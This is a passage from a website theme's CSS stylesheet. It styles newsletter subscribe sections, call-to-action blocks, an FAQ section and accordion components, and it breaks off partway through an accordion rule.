.subscribe-section-two .form-column .newsletter-form-two {
  padding-right: 35px;
}
@media (max-width: 991.98px) {
  .subscribe-section-two .form-column .newsletter-form-two {
    padding-right: 0;
  }
}

/* Newsletter Form */
.newsletter-form-two {
  position: relative;
}
.newsletter-form-two .form-group {
  position: relative;
  margin-bottom: 30px;
}
.newsletter-form-two .form-group input[type=text],
.newsletter-form-two .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  padding: 14px 27px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-two .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-two .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]::-moz-placeholder, .newsletter-form-two .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-two .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-two .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]::placeholder,
.newsletter-form-two .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group .theme-btn {
  width: 100%;
}

/*** 

====================================================================
    Subscribe section Three
====================================================================

***/
.subscribe-section-three {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0;
}
.subscribe-section-three .outer-box {
  max-width: 870px;
  margin: 0 auto;
  text-align: center;
}
.subscribe-section-three .sec-title {
  margin-bottom: 30px;
}
.subscribe-section-three .sec-title .text {
  margin-top: 10px;
}

/* Newsletter Form */
.newsletter-form-three {
  position: relative;
}
.newsletter-form-three .form-group {
  position: relative;
}
.newsletter-form-three .form-group input[type=text],
.newsletter-form-three .form-group input[type=email] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  padding: 20px 27px;
  background: rgba(22, 36, 62, 0.1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-three .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-three .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]::-moz-placeholder, .newsletter-form-three .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-three .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-three .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]::placeholder,
.newsletter-form-three .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 32px;
  padding: 20px 30px;
  background-color: transparent;
  color: var(--theme-color2);
}
.newsletter-form-three .form-group .theme-btn i {
  color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .newsletter-form-three .form-group .theme-btn {
    position: relative;
    margin-top: 20px;
    width: 100%;
    line-height: 20px;
    background-color: var(--theme-color-light);
  }
}

/*** 

====================================================================
    Subscribe section Four
====================================================================

***/
.subscribe-section-four {
  position: relative;
}
.subscribe-section-four:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 170px;
  top: auto;
  bottom: 0;
  background-color: var(--theme-color-gray);
  content: "";
}
.subscribe-section-four .outer-box {
  position: relative;
  background-color: var(--bg-theme-color1);
  padding-top: 65px;
}
@media (max-width: 991.98px) {
  .subscribe-section-four .outer-box {
    padding-top: 0;
  }
}
.subscribe-section-four .outer-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 60px;
  background-color: var(--theme-color-light);
  content: "";
}
@media (max-width: 991.98px) {
  .subscribe-section-four .outer-box:before {
    display: none;
  }
}
.subscribe-section-four .form-column .inner-column {
  position: relative;
  padding: 50px 0;
  margin-left: -50px;
  max-width: 630px;
  padding-right: 25px;
}
@media (max-width: 1199.98px) {
  .subscribe-section-four .form-column .inner-column {
    margin-left: 0;
  }
}
@media (max-width: 991.98px) {
  .subscribe-section-four .form-column .inner-column {
    text-align: center;
    padding: 50px 30px;
    margin: 0 auto 50px;
  }
}
.subscribe-section-four .form-column .sec-title {
  margin-bottom: 30px;
}
.subscribe-section-four .form-column .sec-title .text {
  margin-top: 10px;
}
.subscribe-section-four .image-column {
  position: relative;
}
.subscribe-section-four .image-column .inner-column {
  position: relative;
  text-align: center;
  margin-top: -60px;
  overflow: hidden;
}
.subscribe-section-four .image-column .image {
  position: relative;
  display: block;
  margin: 0 auto;
}
.subscribe-section-four .image-column .bg-shpae {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -80px;
  width: 383px;
  height: 318px;
  background-image: url(../images/icons/shape-3.png);
}

/* Newsletter Form Four */
.newsletter-form-four {
  position: relative;
}
.newsletter-form-four .form-group {
  position: relative;
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .newsletter-form-four .form-group {
    padding-right: 0;
  }
}
.newsletter-form-four .form-group input[type=text],
.newsletter-form-four .form-group input[type=email] {
  position: relative;
  display: block;
  height: 52px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-dark);
  padding: 10px 27px;
  background: rgb(255, 255, 255);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-four .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-four .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]::-moz-placeholder, .newsletter-form-four .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-four .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-four .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]::placeholder,
.newsletter-form-four .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 10px 10px;
  min-width: 170px;
  border: 1px solid var(--theme-color-light);
}
@media (max-width: 767.98px) {
  .newsletter-form-four .form-group .theme-btn {
    position: relative;
    margin-top: 20px;
  }
}

/*** 

====================================================================
    Subscribe section Five
====================================================================

***/
.subscribe-section-five {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 110px 0;
}
.subscribe-section-five .outer-box {
  max-width: 630px;
  margin: 0 auto;
}
@media (max-width: 1199.98px) {
  .subscribe-section-five .outer-box {
    text-align: center;
  }
}
.subscribe-section-five .sec-title {
  margin-bottom: 45px;
}

/* Newsletter Form Five */
.newsletter-form-five {
  position: relative;
}
.newsletter-form-five .form-group {
  position: relative;
  max-width: 540px;
}
@media (max-width: 1199.98px) {
  .newsletter-form-five .form-group {
    margin: 0 auto;
  }
}
.newsletter-form-five .form-group input[type=text],
.newsletter-form-five .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-dark);
  padding: 15px 20px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 767.98px) {
  .newsletter-form-five .form-group input[type=text],
  .newsletter-form-five .form-group input[type=email] {
    text-align: center;
  }
}
.newsletter-form-five .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-five .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]::-moz-placeholder, .newsletter-form-five .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-five .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-five .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]::placeholder,
.newsletter-form-five .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 15px 40px;
}
@media (max-width: 767.98px) {
  .newsletter-form-five .form-group .theme-btn {
    position: relative;
    width: 100%;
    text-align: center;
    margin-top: 20px;
  }
}

/*** 

====================================================================
    Subscribe section Six
====================================================================

***/
.subscribe-section-six {
  position: relative;
}
.subscribe-section-six:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 50%;
  background-color: var(--theme-color-gray);
  content: "";
}
.subscribe-section-six .outer-box {
  position: relative;
  background-color: var(--bg-theme-color2);
  border-radius: 20px;
  overflow: hidden;
}
.subscribe-section-six .outer-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-image: url(../images/icons/shape-5.png);
  background-position: right top;
  background-repeat: no-repeat;
  content: "";
}
@media (max-width: 991.98px) {
  .subscribe-section-six .outer-box:before {
    display: none;
  }
}
.subscribe-section-six .form-column .inner-column {
  position: relative;
  padding: 90px 0 100px;
}
@media (max-width: 991.98px) {
  .subscribe-section-six .form-column .inner-column {
    text-align: center;
    padding: 70px 30px;
  }
}
.subscribe-section-six .form-column .sec-title {
  margin-bottom: 40px;
}
.subscribe-section-six .form-column .sec-title .text {
  margin-top: 20px;
}
.subscribe-section-six .form-column .newsletter-form-six {
  max-width: 520px;
}
@media (max-width: 991.98px) {
  .subscribe-section-six .form-column .newsletter-form-six {
    margin: 0 auto;
  }
}
.subscribe-section-six .image-column {
  position: relative;
}
.subscribe-section-six .image-column .inner-column {
  position: relative;
  text-align: center;
  padding-top: 35px;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 991.98px) {
  .subscribe-section-six .image-column .inner-column {
    padding-top: 0;
  }
}
.subscribe-section-six .image-column .image {
  position: relative;
  display: block;
  margin: 0 auto;
}

/* Newsletter Form Six */
.newsletter-form-six {
  position: relative;
}
.newsletter-form-six .form-group {
  position: relative;
}
.newsletter-form-six .form-group input[type=text],
.newsletter-form-six .form-group input[type=email] {
  position: relative;
  display: block;
  height: 52px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-dark);
  padding: 10px 27px;
  background: rgb(255, 255, 255);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-six .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-six .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]::-moz-placeholder, .newsletter-form-six .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-six .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-six .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]::placeholder,
.newsletter-form-six .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 10px 10px;
  min-width: 170px;
  border: 1px solid transparent;
}
@media (max-width: 575.98px) {
  .newsletter-form-six .form-group .theme-btn {
    position: relative;
    width: 100%;
    margin-top: 10px;
  }
}

/*** 

====================================================================
    Subscribe Section Seven
====================================================================

***/
.subscribe-section-seven {
  position: relative;
  padding: 80px 0 40px;
  background-color: var(--theme-color-gray);
}
.subscribe-section-seven .image-column {
  margin-bottom: 50px;
}
.subscribe-section-seven .image-column .inner-column .image-box {
  padding-left: 45px;
}
@media (max-width: 991.98px) {
  .subscribe-section-seven .image-column .inner-column .image-box {
    text-align: center;
    padding-left: 0;
  }
}
.subscribe-section-seven .content-column {
  margin-bottom: 50px;
}
.subscribe-section-seven .content-column .inner-column {
  padding-top: 15px;
}
.subscribe-section-seven .content-column .inner-column .sec-title {
  margin-bottom: 25px;
}
@media (max-width: 991.98px) {
  .subscribe-section-seven .content-column .inner-column .sec-title {
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .subscribe-section-seven .content-column .inner-column .sec-title br {
    display: none;
  }
}
.subscribe-section-seven .content-column .inner-column .sec-title .sub-title {
  padding-left: 0;
  color: var(--theme-color1);
}
.subscribe-section-seven .content-column .inner-column .sec-title .sub-title:before {
  display: none;
}
.subscribe-section-seven .content-column .inner-column .sec-title .text {
  margin-top: 9px;
}
.subscribe-section-seven .content-column .inner-column .newsletter-form-six {
  max-width: 410px;
}
@media (max-width: 991.98px) {
  .subscribe-section-seven .content-column .inner-column .newsletter-form-six {
    margin: 0 auto;
  }
}
.subscribe-section-seven .content-column .inner-column .newsletter-form-six .theme-btn {
  padding: 10px 30px;
  min-width: auto;
}

/*** 

====================================================================
    Subscribe section Eight
====================================================================

***/
.subscribe-section-eight {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}
.subscribe-section-eight .title-column {
  position: relative;
  margin-bottom: 50px;
}
.subscribe-section-eight .title-column .title {
  letter-spacing: -1.92px;
  margin-bottom: 0;
}
@media (max-width: 991.98px) {
  .subscribe-section-eight .title-column .title {
    text-align: center;
  }
  .subscribe-section-eight .title-column .title br {
    display: none;
  }
}
.subscribe-section-eight .form-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section-eight .form-column .newsletter-form-three {
  padding-top: 25px;
  padding-left: 60px;
}
@media (max-width: 991.98px) {
  .subscribe-section-eight .form-column .newsletter-form-three {
    padding-left: 0;
    padding-top: 0;
  }
}
.subscribe-section-eight .form-column .newsletter-form-three .form-group input:not([type=submit]) {
  background-color: var(--theme-color-light);
}
.subscribe-section-eight .form-column .newsletter-form-three .form-group .theme-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-weight: 400;
  border-radius: 0 10px 10px 0;
  padding-left: 40px;
  padding-right: 40px;
}

/*** 

====================================================================
    Subscribe section Nine
====================================================================

***/
.subscribe-section-nine {
  position: relative;
  z-index: 3;
}
@media (max-width: 1199.98px) {
  .subscribe-section-nine .bg-icon {
    display: none;
  }
}
.subscribe-section-nine .bg-icon .icon-left {
  position: absolute;
  top: 0;
  left: 79px;
}
.subscribe-section-nine .bg-icon .icon-right {
  position: absolute;
  bottom: 95px;
  right: 0;
}
.subscribe-section-nine .outer-box {
  position: relative;
  border-radius: 10px;
  padding: 80px 30px 70px;
  background-color: var(--theme-color-light);
}
.subscribe-section-nine .outer-box:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 739px;
  height: 100%;
  background: linear-gradient(255.88deg, #D0F4DE 2.63%, rgba(208, 244, 222, 0) 90.75%);
}
@media (max-width: 991.98px) {
  .subscribe-section-nine .outer-box:before {
    width: 100%;
  }
}
.subscribe-section-nine .outer-box:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 739px;
  height: 100%;
  background: linear-gradient(91.77deg, rgba(34, 211, 107, 0.11) 3.46%, rgba(34, 211, 107, 0) 95.75%);
}
@media (max-width: 991.98px) {
  .subscribe-section-nine .outer-box:after {
    width: 100%;
  }
}
.subscribe-section-nine .outer-box .sec-title {
  margin-bottom: 23px;
}
.subscribe-section-nine .outer-box .sec-title .sub-title {
  padding-left: 0;
  color: var(--theme-color1);
}
.subscribe-section-nine .outer-box .sec-title .sub-title:before {
  display: none;
}
.subscribe-section-nine .outer-box .newsletter-form-five {
  max-width: 500px;
  margin: 0 auto;
  z-index: 2;
}
.subscribe-section-nine .outer-box .newsletter-form-five .form-group input:not([type=submit]) {
  background-color: var(--theme-color-light);
  border-radius: 10px;
  height: 65px;
  border: 1px solid var(--gray-200, #E3E3E3);
  padding: 20px 25px;
  line-height: 23px;
}
.subscribe-section-nine .outer-box .newsletter-form-five .form-group .theme-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-weight: 400;
  border-radius: 0 10px 10px 0;
  padding: 20px 23px;
  line-height: 25px;
  min-width: auto;
}

/*** 

====================================================================
		Call To Action
====================================================================

***/
.call-to-action {
  position: relative;
  z-index: 2;
}
.call-to-action .outer-box {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 70px 0px;
  border-radius: 10px 10px 0px 0px;
}
.call-to-action .title-column {
  position: relative;
}
.call-to-action .title-column .inner-column {
  padding-left: 100px;
}
@media (max-width: 1199.98px) {
  .call-to-action .title-column .inner-column {
    padding-left: 0;
    text-align: center;
    margin-bottom: 40px;
  }
}
.call-to-action .btn-column .inner-column {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media (max-width: 1199.98px) {
  .call-to-action .btn-column .inner-column {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

/*** 

====================================================================
		Call To Action Two
====================================================================

***/
.call-to-action-two {
  position: relative;
  z-index: 2;
}
.call-to-action-two .outer-box {
  position: relative;
  background-color: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .call-to-action-two .outer-box .bg,
  .call-to-action-two .outer-box br {
    display: none;
  }
}
.call-to-action-two .title-column .inner-column {
  padding: 40px 60px;
}
@media (max-width: 991.98px) {
  .call-to-action-two .title-column .inner-column {
    padding: 40px 40px;
  }
}
.call-to-action-two .title-column .inner-column .sec-title .text {
  margin-top: 10px;
}
.call-to-action-two .title-column .info-btn {
  position: relative;
  margin-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.call-to-action-two .title-column .info-btn .icon {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  border-radius: 5px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.call-to-action-two .image-column .inner-column {
  position: relative;
  margin-right: -70px;
  height: 100%;
}
@media (max-width: 991.98px) {
  .call-to-action-two .image-column .inner-column {
    margin-right: 0;
  }
}
.call-to-action-two .image-column .inner-column .image {
  margin-bottom: 0;
  height: 100%;
}
.call-to-action-two .image-column .inner-column .image:before {
  position: absolute;
  right: -1px;
  top: -1px;
  width: 190px;
  bottom: -1px;
  -webkit-clip-path: polygon(100% 0, 0 0, 100% 100%);
          clip-path: polygon(100% 0, 0 0, 100% 100%);
  content: "";
  background-color: var(--theme-color-gray);
  background-image: url(../images/icons/pattern-10.jpg);
  background-position: -520px 10px;
}
@media (max-width: 991.98px) {
  .call-to-action-two .image-column .inner-column .image:before {
    display: none;
  }
}
.call-to-action-two .image-column .inner-column .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
		Call To Action Three
====================================================================

***/
.call-to-action-three {
  position: relative;
  padding: 100px 0;
}
.call-to-action-three:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--bg-theme-color1);
  mix-blend-mode: multiply;
  z-index: 2;
}
.call-to-action-three .bg {
  opacity: 0.2;
}
.call-to-action-three .outer-box {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.call-to-action-three .outer-box .title {
  margin-bottom: 0;
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  padding-right: 30px;
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box .title {
    padding-right: 0;
    margin-bottom: 20px;
  }
}
.call-to-action-three .outer-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
  line-height: 30px;
  padding: 10px 30px;
}
.call-to-action-three .outer-box .btn-style-one:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Call To Action Four
====================================================================

***/
.call-to-action-four {
  position: relative;
  padding: 120px 0;
}
.call-to-action-four:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  top: auto;
  bottom: 0;
  max-height: 50%;
  content: "";
}
.call-to-action-four .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color1);
  padding: 80px 220px 80px 300px;
  border-radius: 5px;
}
@media (max-width: 1199.98px) {
  .call-to-action-four .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    padding: 70px 70px;
  }
  .call-to-action-four .outer-box br {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .call-to-action-four .outer-box {
    padding: 70px 20px;
  }
}
@media (max-width: 1199.98px) {
  .call-to-action-four .outer-box .anim-icons {
    display: none;
  }
}
.call-to-action-four .outer-box .anim-icons .left-icon {
  position: absolute;
  left: 89px;
  top: 86px;
}
.call-to-action-four .outer-box .anim-icons .right-icon {
  position: absolute;
  bottom: 10px;
  right: 51px;
}
.call-to-action-four .outer-box .sec-title {
  margin-bottom: 0;
}
.call-to-action-four .outer-box .sec-title .sub-title {
  padding-left: 0;
}
.call-to-action-four .outer-box .sec-title .sub-title:before {
  display: none;
}
.call-to-action-four .outer-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
.call-to-action-four .outer-box .btn-style-one:hover {
  color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .call-to-action-four .outer-box .btn-style-one {
    margin-top: 30px;
  }
}

/*** 

====================================================================
    Call To Action Five
====================================================================

***/
.call-to-action-five {
  position: relative;
  background-color: var(--bg-theme-color1);
  min-height: 250px;
}
.call-to-action-five .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color1);
  padding: 66px 0;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.call-to-action-five .outer-box .image {
  position: absolute;
  left: -320px;
  top: 0;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box .image {
    display: none;
  }
}
.call-to-action-five .outer-box .sec-title {
  margin-bottom: 0;
  padding-left: 395px;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box .sec-title {
    padding-left: 0;
    margin-bottom: 20px;
  }
}
.call-to-action-five .outer-box .sec-title .icon {
  position: absolute;
  left: 255px;
  top: 50%;
  width: 89px;
  height: 89px;
  font-size: 32px;
  border-radius: 89px;
  background: #F2F3F5;
  margin-top: -44px;
  color: var(--theme-color2);
  line-height: 89px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box .sec-title .icon {
    position: relative;
    left: 0;
    top: 0;
    margin-top: 0;
    display: inline-block;
    margin-bottom: 10px;
  }
}
.call-to-action-five .outer-box .sec-title .title {
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.call-to-action-five .outer-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
.call-to-action-five .outer-box .btn-style-one:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
		FAQ's Sectiom
====================================================================

***/
.faqs-section {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.faqs-section .icon-flower {
  top: 277px;
  left: -260px;
}
.faqs-section .icon-chat {
  left: -266px;
  top: 484px;
}
.faqs-section .sec-title {
  margin-bottom: 50px;
}
.faqs-section .faq-column {
  margin-bottom: 50px;
}
.faqs-section .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}
@media (max-width: 767.98px) {
  .faqs-section .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section .image-column .inner-column {
  position: relative;
  padding-left: 55px;
  padding-top: 45px;
  padding-bottom: 70px;
}
@media (max-width: 1199.98px) {
  .faqs-section .image-column .inner-column {
    padding-left: 0;
  }
}
.faqs-section .image-column .inner-column .icon-dots-2 {
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 767.98px) {
  .faqs-section .image-column .inner-column .icon-dots-2 {
    display: none;
  }
}
.faqs-section .image-column .inner-column .icon-arrow-round {
  position: absolute;
  left: 220px;
  bottom: 40px;
  z-index: 2;
}
.faqs-section .image-column .image-1 {
  display: inline-block;
  border: 5px solid var(--theme-color1);
  border-radius: 120px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
@media (max-width: 575.98px) {
  .faqs-section .image-column .image-1 {
    border-radius: 0;
  }
}
.faqs-section .image-column .image-2 {
  position: absolute;
  right: 0;
  bottom: 0;
  border: 5px solid var(--theme-color1);
  border-radius: 100px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .faqs-section .image-column .image-2 {
    display: none;
  }
}
.faqs-section .image-column .image-box {
  position: relative;
}
.faqs-section .info-box {
  position: absolute;
  right: 50px;
  top: 170px;
  height: 174px;
  width: 174px;
  background-color: var(--bg-theme-color2);
  padding: 40px 20px 20px;
  border-radius: 7px;
  text-align: center;
}
@media (max-width: 767.98px) {
  .faqs-section .info-box {
    right: auto;
    top: auto;
    left: 30px;
    bottom: 0px;
  }
}
.faqs-section .info-box .icon {
  position: absolute;
  top: -70px;
  right: 30px;
}
.faqs-section .info-box .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.faqs-section .info-box .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.faqs-section .info-box .title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: #FFFFFF;
}

.accordion-box {
  position: relative;
}
.accordion-box .block {
  position: relative;
  margin-bottom: 20px;
}
.accordion-box .block:last-child {
  margin-bottom: 0;
}
.accordion-box .block .acc-btn {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  color: var(--theme-color2);
  cursor: pointer;
  font-family: var(--title-font);
  background-color: var(--theme-color-gray);
  letter-spacing: -0.8px;
  padding: 15px 20px;
  padding-right: 70px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.accordion-box .block .acc-btn .icon {
  position: absolute;
  right: 0px;
  top: 0px;
  height: 58px;
  width: 58px;
  font-size: var(--body-font-size);
  line-height: 58px;
  color: var(--theme-color2);
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.accordion-box .block .acc-btn.active .icon {
  color: var(--theme-color1);
}
.accordion-box .block .acc-btn.active .icon:before {
  content: "\f068";
}
.accordion-box .block .acc-content {
  position: relative;
  display: none;
}
.accordion-box .block .acc-content .content {
  padding: 22px 20px 0;
}
.accordion-box .block .acc-content .content .text {
  margin-bottom: 0;
}
.accordion-box .block .acc-content.current {
  display: block;
}
.accordion-box.style-two .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 20px;
  padding-right: 60px;
  line-height: 30px;
}
.accordion-box.style-two .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.accordion-box.style-two .block .acc-btn.active {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.accordion-box.style-two .block .acc-btn.active .icon {
